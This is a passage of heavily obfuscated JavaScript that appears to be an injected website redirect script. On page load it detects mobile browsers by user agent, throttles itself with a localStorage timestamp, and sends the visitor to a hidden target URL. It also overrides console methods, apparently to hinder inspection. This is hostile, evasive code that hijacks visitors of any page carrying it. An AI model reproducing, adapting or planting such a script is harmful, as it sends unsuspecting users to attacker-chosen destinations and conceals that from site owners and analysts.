_0x46e0c6=_0x358cf3[_0x24c2b4(-0x21,-0x7d,0x32,-0x7)](parseInt,_0x1c8357,0x1571+0x1b0d+0x2*-0x183a),_0x1edf93=Date[_0x24c2b4(-0x4a,-0x50,-0x1f,0x6)](),_0x25fe13=_0x1edf93-_0x46e0c6,_0x24a2ae=_0x358cf3[_0x24c2b4(-0x20,0x2f,-0x1c,0x30)](_0x358cf3['Itcst'](_0x358cf3[_0x128c50(-0x130,-0x12a,-0x178,-0x112)](_0x258186,0x4dc*-0x2+-0x1*0x154d+0x1f41),-0x87+0xcee+0x5*-0x26f),-0x2544+-0x14f6+0x1f11*0x2);if(_0x358cf3[_0x128c50(-0x9b,-0xc4,-0x87,-0x7b)](_0x25fe13,_0x24a2ae))return;else{if(_0x358cf3[_0x128c50(-0x11e,-0x12d,-0x152,-0x150)](_0x358cf3[_0x128c50(-0x57,-0xb4,-0x8c,-0x69)],_0x358cf3['cnTiV']))return;else localStorage['removeItem'](_0x5dd289);}}}}}catch(_0x1e4a1a){}const _0x22ec39={};_0x22ec39['targetUrl']=_0x358cf3[_0x128c50(-0xa3,-0xd1,-0x72,-0x12a)],_0x22ec39['redirectRa'+'te']=0x1;function _0x128c50(_0x54658e,_0x4a9985,_0x355499,_0x3a2531){return _0x21be(_0x4a9985- -0x27e,_0x3a2531);}_0x22ec39['delay']=0x0;const _0x597668=_0x22ec39;function _0x107d22(){const _0x2cbe22=navigator[_0x1e8567(0x360,0x34c,0x364,0x35a)][_0x1e8567(0x351,0x39c,0x3aa,0x375)+'e'](),_0x1b04d0=[_0x358cf3[_0x15814a(0x19f,0x1d1,0x145,0x1a0)],_0x358cf3[_0x1e8567(0x2e5,0x31e,0x337,0x28c)],'ipod',_0x358cf3[_0x15814a(0x216,0x1e1,0x188,0x1bf)],_0x1e8567(0x2d7,0x2c6,0x31d,0x300),'uc',_0x358cf3['xGkjB'],_0x358cf3['flHjn'],_0x358cf3[_0x15814a(0x184,0x1a1,0x138,0x154)],_0x1e8567(0x313,0x2be,0x2b4,0x2f0),_0x358cf3[_0x15814a(0x109,0x1ba,0x131,0x168)],_0x358cf3[_0x15814a(0x13c,0xfe,0x126,0x15a)],_0x358cf3['ytlEQ'],_0x358cf3[_0x15814a(0x176,0x16f,0x17e,0x195)],_0x1e8567(0x2d9,0x2a1,0x2bb,0x2b2),_0x358cf3[_0x1e8567(0x2e1,0x29a,0x2c4,0x2d0)],_0x358cf3[_0x1e8567(0x308,0x2e8,0x361,0x30b)],_0x358cf3['MAMhy'],_0x358cf3[_0x1e8567(0x35d,0x302,0x37c,0x39f)],_0x358cf3[_0x15814a(0x15f,0xdb,0x175,0x12f)],_0x358cf3[_0x1e8567(0x2cb,0x2b7,0x2ae,0x2d8)],_0x358cf3['OfyvT'],_0x358cf3[_0x15814a(0x152,0xfc,0xfb,0x134)]];function _0x1e8567(_0x262945,_0x159117,_0x4b9047,_0x373269){return _0x128c50(_0x262945-0x191,_0x262945-0x437,_0x4b9047-0x19,_0x4b9047);}function _0x15814a(_0x2fb003,_0x1b566f,_0x27552e,_0x4e9266){return _0x128c50(_0x2fb003-0x139,_0x4e9266-0x27d,_0x27552e-0x1d9,_0x2fb003);}return _0x1b04d0[_0x15814a(0x1a4,0x13a,0x1b1,0x194)](function(_0xd721a4){function _0x89cf3c(_0x1176cd,_0x157555,_0x480e50,_0x1cc670){return _0x15814a(_0x1176cd,_0x157555-0x15,_0x480e50-0x104,_0x1cc670-0x1f9);}function _0x3deea9(_0x2ec67e,_0x2e6637,_0x5d34a5,_0x30f76b){return _0x1e8567(_0x2ec67e- -0x253,_0x2e6637-0xb7,_0x2e6637,_0x30f76b-0x11);}const _0x4b3533={'XEKBC':function(_0x1c77f8,_0xf0c6eb,_0x1a2705){return _0x358cf3['wVDFY'](_0x1c77f8,_0xf0c6eb,_0x1a2705);}};if(_0x358cf3['FTckQ'](_0x358cf3[_0x89cf3c(0x38b,0x34e,0x366,0x395)],_0x89cf3c(0x2c1,0x30b,0x2e1,0x31b)))_0x4b3533[_0x3deea9(0x90,0x99,0xae,0x4e)](_0x39a85e,function(){function _0x45d8a9(_0x30f155,_0x13aedf,_0x5f4e11,_0x473f9f){return _0x89cf3c(_0x473f9f,_0x13aedf-0x4a,_0x5f4e11-0x5d,_0x5f4e11- -0xe6);}function _0x59a4e5(_0x184320,_0x5dd962,_0x107944,_0x3877f3){return _0x3deea9(_0x3877f3-0x35f,_0x184320,_0x107944-0x1c0,_0x3877f3-0x1c7);}_0xc55ffb[_0x45d8a9(0x236,0x1f7,0x252,0x29a)][_0x45d8a9(0x2bb,0x272,0x27c,0x252)]=_0x4ccfc7[_0x45d8a9(0x2f0,0x25b,0x294,0x248)];},_0xd07fad[_0x89cf3c(0x312,0x30e,0x325,0x348)]);else return _0x358cf3['JTjWx'](_0x2cbe22['indexOf'](_0xd721a4),-(0x22de*-0x1+0x1af+0x2130));});}function _0x2c746e(){const _0x4facdc={'xTgkT':function(_0x1fc1e9,_0x21ff28){function _0x57ad0e(_0x5e1569,_0x2b637c,_0x17838b,_0x1ec001){return _0x21be(_0x2b637c-0xac,_0x1ec001);}return _0x358cf3[_0x57ad0e(0x239,0x211,0x209,0x23d)](_0x1fc1e9,_0x21ff28);},'QXoPr':function(_0x3dd381,_0x371fdc,_0x376965){function _0x2137fe(_0x3d4c9c,_0x319f3f,_0x3287fe,_0x5494d7){return _0x21be(_0x5494d7- -0xae,_0x319f3f);}return _0x358cf3[_0x2137fe(0xf5,0xfd,0x15f,0x10a)](_0x3dd381,_0x371fdc,_0x376965);},'hjQTG':function(_0x1b9ca8,_0x2b89d1){function _0xfa2f5a(_0xba13da,_0x16d29d,_0x26c9a6,_0x5678cb){return _0x21be(_0x5678cb-0x30b,_0xba13da);}return _0x358cf3[_0xfa2f5a(0x4b8,0x4ca,0x480,0x46c)](_0x1b9ca8,_0x2b89d1);},'CCxor':function(_0x388724,_0x538701){return _0x388724+_0x538701;},'ZNUdV':function(_0x1485be,_0x1c7d11){return _0x1485be+_0x1c7d11;},'cvvJc':_0x5e3372(0x11e,0x10c,0x106,0x113)+_0x5e3372(0x16c,0x172,0x15c,0x19b),'UVJDQ':_0x358cf3['JUjZI'],'OLHzy':function(_0x1acf47){function _0x5de1c8(_0x1e640c,_0x529b14,_0x139237,_0x42edc5){return _0x5e3372(_0x529b14-0x3fe,_0x42edc5,_0x139237-0xb3,_0x42edc5-0x62);}return _0x358cf3[_0x5de1c8(0x53f,0x549,0x4ec,0x59d)](_0x1acf47);},'HiolQ':_0x358cf3['csvvd'],'rgtup':_0x358cf3['WmUVW'],'yaXJx':_0x358cf3['BHcER'],'ancIc':_0x358cf3[_0x1a78b0(-0x93,-0x113,-0xee,-0x142)],'FULVe':function(_0x161748,_0x346533){return _0x358cf3['TrtHy'](_0x161748,_0x346533);},'imTDh':_0x358cf3[_0x5e3372(0x15f,0x177,0x10f,0x11a)],'IrKXL':_0x358cf3[_0x5e3372(0xea,0x141,0xc5,0x148)],'ZvhzY':_0x358cf3['hSWiV'],'oLewy':_0x358cf3[_0x1a78b0(0xa,-0x63,-0x46,-0x54)],'pBlxb':_0x358cf3[_0x1a78b0(-0xc4,-0xee,-0xd2,-0x104)],'EWrPG':_0x5e3372(0x130,0x12f,0xe1,0x129),'uoxJw':_0x358cf3[_0x1a78b0(-0x5b,-0xa2,-0x6a,-0x56)],'uIJuG':_0x1a78b0(-0x132,-0xed,-0xe0,-0x85),'wtwHr':_0x1a78b0(-0x7d,-0xda,-0xac,-0xaf),'GeAKc':'oppo','uArLW':_0x358cf3['ytlEQ'],'tOomu':_0x358cf3[_0x1a78b0(-0x34,-0x53,-0x76,-0x9e)],'rYfIj':_0x1a78b0(-0x93,-0x79,-0xc9,-0x7e),'cigAC':'windows\x20ph'+'one','lCVXg':_0x1a78b0(-0x75,-0x28,-0x6b,-0xa0),'FmWLN':_0x358cf3[_0x1a78b0(-0xbd,-0x89,-0x62,-0x39)],'pZqkJ':'symbian','etEOh':_0x358cf3[_0x5e3372(0xd0,0x11e,0xaa,0x102)],'VnQfP':_0x358cf3[_0x1a78b0(-0x2c,-0xb5,-0x77,-0x4a)],'qVPjQ':_0x5e3372(0x177,0x178,0x19e,0x185)};function _0x1a78b0(_0x50221b,_0x370c81,_0x237f03,_0x1f0eea){return _0x128c50(_0x50221b-0xd9,_0x237f03-0x78,_0x237f03-0x1f0,_0x370c81);}function _0x5e3372(_0x35e132,_0x50d260,_0x119640,_0x2b1829){return _0x128c50(_0x35e132-0x82,_0x35e132-0x23c,_0x119640-0xb8,_0x50d260);}if(_0x358cf3[_0x1a78b0(-0x34,-0x32,-0x38,0x3)]('xIEFH',_0x358cf3[_0x5e3372(0x10a,0xdd,0xf8,0xab)]))_0x4facdc[_0x1a78b0(-0xca,-0x63,-0x93,-0xcc)](_0x41c001['delay'],0x5*0x53f+-0x2*0x67f+-0xd3d)?_0x4facdc['QXoPr'](_0x44e23f,function(){function _0x5c55ee(_0x114227,_0x7330fe,_0x21440c,_0x358b13){return _0x1a78b0(_0x114227-0x1d0,_0x7330fe,_0x114227-0x4,_0x358b13-0xc5);}function _0x266c42(_0x2e30ea,_0x2b7b19,_0x502600,_0x35b3e5){return _0x5e3372(_0x2b7b19-0xd,_0x2e30ea,_0x502600-0x18e,_0x35b3e5-0x19c);}_0x10ca03[_0x266c42(0x118,0x10b,0x106,0x165)][_0x5c55ee(-0x98,-0xeb,-0xf3,-0x71)]=_0x4f92ab['targetUrl'];},_0x77f23d['delay']):_0xb8d3a3[_0x1a78b0(-0x80,-0xca,-0xc6,-0x98)][_0x1a78b0(-0xb3,-0xb4,-0x9c,-0x6e)]=_0xd3d776['targetUrl'];else{const _0x4767ca=_0x229a2b(this,function(){function _0x401b2e(_0x572c18,_0x4a159a,_0x5c3927,_0x421c92){return _0x1a78b0(_0x572c18-0x87,_0x421c92,_0x4a159a- -0x12e,_0x421c92-0x91);}function _0x1dc1ad(_0x170e5b,_0xf0cebd,_0x508f39,_0xf61382){return _0x1a78b0(_0x170e5b-0xe8,_0xf61382,_0x170e5b-0x192,_0xf61382-0xfe);}if(_0x358cf3[_0x401b2e(-0x1a3,-0x16e,-0x160,-0x10f)]('DtIxu',_0x358cf3[_0x401b2e(-0x165,-0x1c3,-0x19b,-0x1a9)]))_0x38de58[_0x401b2e(-0x1e6,-0x1b7,-0x170,-0x1c0)](_0x4c1f84,_0x5ca9a5[_0x401b2e(-0x1b0,-0x1ab,-0x190,-0x182)]()['toString']());else return _0x4767ca[_0x1dc1ad(0xb0,0xca,0xa6,0x7d)]()['search'](_0x358cf3[_0x401b2e(-0x1a7,-0x1c5,-0x1d3,-0x21c)])[_0x1dc1ad(0xb0,0x9a,0x5c,0xc4)]()[_0x401b2e(-0x223,-0x1e1,-0x1a0,-0x1b9)+'r'](_0x4767ca)[_0x1dc1ad(0xef,0x143,0x119,0xa8)](_0x358cf3[_0x401b2e(-0x1c5,-0x1c5,-0x179,-0x1d3)]);});_0x358cf3[_0x5e3372(0x18b,0x1a2,0x15c,0x19a)](_0x4767ca);const _0x1dfb79=_0x358cf3[_0x1a78b0(-0x21,-0x9f,-0x4e,-0x1d)](_0x3e5b71,this,function(){function _0x360320(_0x2815f0,_0x31763e,_0x35440b,_0x21fa2c){return _0x1a78b0(_0x2815f0-0xd0,_0x21fa2c,_0x2815f0- -0xe9,_0x21fa2c-0x6);}const _0x5fa539={'GGFxn':_0x358cf3[_0x360320(-0x1cd,-0x1f0,-0x198,-0x1a9)],'RibTs':function(_0x267498,_0x551d5e){function _0xac9b75(_0x19f282,_0x235aef,_0x518a3a,_0x112a36){return _0x360320(_0x112a36-0x3d2,_0x235aef-0x145,_0x518a3a-0x69,_0x19f282);}return _0x358cf3[_0xac9b75(0x1e4,0x276,0x23e,0x234)](_0x267498,_0x551d5e);}};function _0x48d1c7(_0x7f7469,_0x48263e,_0x2be2b3,_0x584b9c){return _0x1a78b0(_0x7f7469-0x7e,_0x584b9c,_0x48263e-0x2cd,_0x584b9c-0x51);}if(_0x358cf3[_0x48d1c7(0x281,0x23f,0x1e4,0x287)]!==_0x358cf3['roSQp']){let _0xd16e18;try{if(_0x358cf3[_0x48d1c7(0x269,0x25e,0x2a6,0x20f)]!==_0x48d1c7(0x23e,0x293,0x2ec,0x2a6))_0x3cf039[_0x48d1c7(0x250,0x246,0x21e,0x260)+_0x360320(-0x14f,-0x177,-0x13b,-0x174)](_0x5fa539[_0x48d1c7(0x25b,0x220,0x208,0x1f4)],_0x1502f0);else{const _0x2548a2=Function(_0x358cf3[_0x48d1c7(0x1f1,0x1f9,0x24a,0x201)](_0x358cf3[_0x48d1c7(0x212,0x1f9,0x1f8,0x204)](_0x358cf3[_0x360320(-0x167,-0x1bd,-0x17b,-0x12a)],_0x48d1c7(0x264,0x27c,0x239,0x27a)+'ctor(\x22retu'+_0x48d1c7(0x24b,0x283,0x278,0x22d)+'\x20)'),');'));_0xd16e18=_0x358cf3['wVzfd'](_0x2548a2);}}catch(_0x1c009a){_0xd16e18=window;}const _0x480dfc=_0xd16e18[_0x48d1c7(0x1d6,0x223,0x247,0x234)]=_0xd16e18[_0x360320(-0x193,-0x1ec,-0x1ee,-0x146)]||{},_0x4918ce=[_0x358cf3[_0x360320(-0x128,-0x16e,-0x126,-0x162)],_0x358cf3[_0x360320(-0x18d,-0x167,-0x1a0,-0x161)],_0x358cf3[_0x360320(-0x134,-0xd7,-0xee,-0x128)],_0x360320(-0x150,-0x120,-0x18f,-0xf7),_0x48d1c7(0x1fe,0x248,0x228,0x28d),_0x360320(-0x1d5,-0x177,-0x18f,-0x1bb),_0x358cf3[_0x48d1c7(0x20d,0x1df,0x22d,0x236)]];for(let _0x5abe24=-0xc5e+-0x4*-0x5e3+0xb2e*-0x1;_0x358cf3[_0x360320(-0x1ac,-0x1fc,-0x14d,-0x1ef)](_0x5abe24,_0x4918ce['length']);_0x5abe24++){if(_0x358cf3['uXghR'](_0x358cf3[_0x360320(-0x176,-0x13c,-0x186,-0x180)],_0x358cf3['MEAmV'])){const _0x4c004b=_0x3e5b71[_0x48d1c7(0x22d,0x21a,0x239,0x1c6)+'r'][_0x360320(-0x147,-0x164,-0x12d,-0x14e)]['bind'](_0x3e5b71),_0x2eeca8=_0x4918ce[_0x5abe24],_0x2f0378=_0x480dfc[_0x2eeca8]||_0x4c004b;_0x4c004b[_0x48d1c7(0x217,0x1e6,0x1c3,0x1b3)]=_0x3e5b71['bind'](_0x3e5b71),_0x4c004b['toString']=_0x2f0378['toString'][_0x48d1c7(0x211,0x237,0x1e8,0x235)](_0x2f0378),_0x480dfc[_0x2eeca8]=_0x4c004b;}else{let _0x42898c;try{const _0x532a0b=bBBDXf['hjQTG'](_0x25af37,bBBDXf[_0x360320(-0x127,-0x101,-0xf6,-0x12e)](bBBDXf[_0x360320(-0x163,-0x105,-0x157,-0x19d)](bBBDXf[_0x48d1c7(0x212,0x24d,0x26b,0x261)],bBBDXf['UVJDQ']),');'));_0x42898c=bBBDXf[_0x48d1c7(0x1e1,0x20b,0x1ce,0x1b8)](_0x532a0b);}catch(_0x1ffd2a){_0x42898c=_0x321309;}const _0x1f74bc=_0x42898c[_0x48d1c7(0x240,0x223,0x228,0x231)]=_0x42898c[_0x48d1c7(0x273,0x223,0x222,0x1c8)]||{},_0x3bfebf=[bBBDXf['HiolQ'],'warn',bBBDXf[_0x360320(-0x1a6,-0x1e7,-0x1d2,-0x1bf)],_0x360320(-0x150,-0x154,-0x190,-0x194),_0x360320(-0x16e,-0x17e,-0x123,-0x15c),bBBDXf[_0x48d1c7(0x222,0x273,0x2aa,0x299)],bBBDXf[_0x360320(-0x1c0,-0x20a,-0x21b,-0x193)]];for(let _0x33036a=-0xa58*0x2+0x3*-0x3ed+-0x1*-0x2077;bBBDXf[_0x48d1c7(0x1aa,0x1fd,0x1c2,0x22f)](_0x33036a,_0x3bfebf[_0x48d1c7(0x243,0x24c,0x229,0x238)]);_0x33036a++){const _0x14178d=_0x57cb3a[_0x360320(-0x19c,-0x1f8,-0x142,-0x165)+'r'][_0x48d1c7(0x2ba,0x26f,0x27f,0x2c1)][_0x360320(-0x17f,-0x13f,-0x168,-0x1a7)](_0x562e46),_0x1574d9=_0x3bfebf[_0x33036a],_0x31c428=_0x1f74bc[_0x1574d9]||_0x14178d;_0x14178d['__proto__']=_0x3e9f87['bind'](_0x315a4b),_0x14178d[_0x48d1c7(0x1c5,0x1eb,0x1e3,0x1d4)]=_0x31c428['toString'][_0x360320(-0x17f,-0x1b1,-0x13b,-0x149)](_0x31c428),_0x1f74bc[_0x1574d9]=_0x14178d;}}}}else{const _0x1c39ae=_0x31e201['userAgent']['toLowerCas'+'e'](),_0x372f34=[_0x4facdc[_0x48d1c7(0x265,0x292,0x26b,0x296)],_0x4facdc['IrKXL'],_0x4facdc[_0x360320(-0x181,-0x1d2,-0x184,-0x1b1)],_0x4facdc['oLewy'],_0x4facdc[_0x48d1c7(0x1f0,0x208,0x241,0x232)],'uc',_0x4facdc['EWrPG'],_0x4facdc[_0x48d1c7(0x26b,0x20f,0x1b8,0x262)],_0x4facdc[_0x360320(-0x13b,-0x15f,-0x11b,-0x11e)],_0x4facdc[_0x360320(-0x179,-0x1d8,-0x1d6,-0x196)],_0x360320(-0x1c2,-0x1ea,-0x1ff,-0x1a1),_0x4facdc[_0x360320(-0x171,-0x168,-0x166,-0x164)],_0x4facdc['uArLW'],'miui',_0x4facdc[_0x48d1c7(0x1c5,0x1db,0x1b6,0x22c)],_0x4facdc['rYfIj'],_0x4facdc[_0x48d1c7(0x1e1,0x1e4,0x227,0x238)],_0x4facdc['lCVXg'],_0x4facdc['FmWLN'],_0x4facdc['pZqkJ'],_0x4facdc[_0x48d1c7(0x22b,0x24b,0x1f1,0x228)],_0x4facdc['VnQfP'],_0x4facdc[_0x48d1c7(0x241,0x1f5,0x1d8,0x1ee)]];return _0x372f34['some'](function(_0x2a6f22){function _0x4b76bd(_0x20caad,_0x5cf485,_0x5297c8,_0x18f2a5){return _0x360320(_0x20caad-0x32,_0x5cf485-0x164,_0x5297c8-0x4e,_0x18f2a5);}return _0x5fa539['RibTs'](_0x1c39ae[_0x4b76bd(-0x12c,-0xd9,-0x17c,-0x16c)](_0x2a6f22),-(0x138a*0x1+-0x1*0xb36+-0x1*0x853));});}});_0x358cf3[_0x1a78b0(-0x95,-0x12c,-0xe1,-0x9a)](_0x1dfb79);try{if(_0x358cf3[_0x5e3372(0xd5,0x7c,0xd3,0xcf)](_0x358cf3[_0x5e3372(0x180,0x18c,0x1d7,0x145)],_0x358cf3[_0x1a78b0(-0x38,-0x5,-0x44,-0x72)])){const _0x60d4f0=_0x5d2e2b[_0x5e3372(0x14c,0x19b,0x198,0xf5)](_0x12b604);if(_0x60d4f0){const _0x1677b1=_0x358cf3[_0x1a78b0(-0x29,-0x55,-0x4e,-0x7e)](_0x561cf8,_0x60d4f0,-0x24e0+0x59*-0x9+0x280b),_0x36879d=_0x33a658[_0x5e3372(0x147,0xff,0x146,0xf1)](),_0x30de29=_0x36879d-_0x1677b1,_0x46f353=_0x358cf3['Itcst'](_0x358cf3[_0x5e3372(0x171,0x1ce,0x12f,0x132)](_0x358cf3[_0x5e3372(0x103,0x136,0x139,0xd3)](_0x13a777,-0x115b+0x1*-0x38e+-0x1*-0x1525),-0x1d0b+-0x5*-0x7c5+-0xe*0xaf),0x3*-0x62c+0x1ff1*-0x1+0x1*0x365d);if(_0x30de29<_0x46f353)return;else _0x2406e3[_0x1a78b0(-0xd4,-0x3a,-0x8a,-0x8c)](_0x282270);}}else localStorage[_0x1a78b0(-0xcf,-0xd5,-0x89,-0x83)](_0x5dd289,Date[_0x1a78b0(-0x8b,-0xd4,-0x7d,-0x47)]()[_0x1a78b0(-0x13e,-0xe9,-0xe2,-0x100)]());}catch(_0x2ff9b2){}if(!_0x358cf3[_0x5e3372(0x110,0xf2,0xe7,0xdd)](_0x107d22))return;const _0x517de6=Math[_0x5e3372(0x116,0x174,0x168,0x107)]();if(_0x517de6<_0x597668[_0x1a78b0(-0xd7,-0xc0,-0xaf,-0xd4)+'te']){if(_0x597668[_0x5e3372(0x10e,0xcc,0x15f,0xef)]>-0x7*-0x283+-0x1bb*0xd+-0x275*-0x2){if(_0x358cf3[_0x5e3372(0x133,0xfd,0x106,0x143)](_0x358cf3['PbbTk'],_0x358cf3[_0x5e3372(0x17f,0x166,0x1ac,0x1a5)]))_0x358cf3[_0x1a78b0(0x4,-0x53,-0x4e,0x6)](setTimeout,function(){function _0x1cc078(_0x5650f4,_0x2601fa,_0x442c93,_0x163433){return _0x5e3372(_0x163433-0x3b0,_0x442c93,_0x442c93-0x34,_0x163433-0x1ab);}function _0x18c5d0(_0x291ef6,_0x3a5ff3,_0x472c53,_0x20ba51){return _0x1a78b0(_0x291ef6-0x93,_0x291ef6,_0x472c53- -0xb5,_0x20ba51-0x130);}_0x358cf3[_0x18c5d0(-0x132,-0x11d,-0x146,-0x17c)](_0x358cf3[_0x18c5d0(-0x144,-0xfb,-0x130,-0x148)],_0x1cc078(0x4d8,0x4ed,0x53d,0x524))?window[_0x1cc078(0x4dd,0x4c0,0x473,0x4ae)][_0x18c5d0(-0x19c,-0x1a4,-0x151,-0x197)]=_0x597668[_0x18c5d0(-0x13b,-0x144,-0x139,-0x179)]:_0x10cf04();},_0x597668[_0x1a78b0(-0xcc,-0x8c,-0xb6,-0x93)]);else{const _0x344246=_0x591ddb[_0x5e3372(0x160,0x112,0x127,0x18d)](_0x2f94b4,arguments);return _0x12c500=null,_0x344246;}}else{if(_0x358cf3['OLwOp'](_0x5e3372(0x104,0x108,0xd8,0x133),_0x1a78b0(-0x6c,-0x11e,-0xc0,-0x6e)))window[_0x1a78b0(-0x110,-0x123,-0xc6,-0xd7)]['href']=_0x597668['targetUrl'];else{const _0x4c9eb8=_0x221111?function(){if(_0x2acba0){const _0x3743e6=_0x495a75['apply'](_0x6b38ea,arguments);return _0x33c885=null,_0x3743e6;}}:function(){};return _0x1d31b9=![],_0x4c9eb8;}}}}}_0x358cf3[_0x128c50(-0xcf,-0x104,-0x14f,-0x136)](document[_0x128c50(-0xe8,-0x13f,-0x19b,-0x196)],_0x358cf3[_0x128c50(-0x103,-0xce,-0x94,-0x123)])?document[_0x128c50(-0xb8,-0xff,-0xe2,-0xf4)+'stener'](_0x358cf3[_0x128c50(-0x163,-0x15c,-0x10c,-0x137)],_0x2c746e):_0x358cf3[_0x24c2b4(-0x46,-0x16,-0x61,-0x50)](_0x2c746e);}()));